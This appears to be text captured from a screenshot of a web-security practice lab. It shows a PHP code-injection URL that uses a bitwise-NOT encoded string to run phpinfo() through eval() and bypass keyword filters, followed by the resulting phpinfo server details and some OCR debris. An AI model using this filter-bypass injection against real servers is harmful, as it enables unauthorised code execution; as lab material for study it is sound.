 192.168.5.149:9090/?code=(~%8F%97%8F%96%91%99%90)();
哔哩 ( ゜- ゜)つロ ... 靶场 工具合集 手册速查 编程学习网站 wanan 资源 作业 [~]#棱角 ::Edge.Foru...
ng: Use of undefined constant ������� - assumed '�������' (this will throw an Error in a future version of PHP) in /var/www/html/index.php(10) : eval()'d code on
PHP Version 7.2.34
php
System Linux 719d3a147f22 3.10.0-1160.59.1.el7.x86_64 #1 SMP Wed Feb 23 16:47:03 UTC 2022 x86_64
Build Date Dec 11 2020 10:50:00
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--with-pic' '--enable-
ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-
pdo-sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini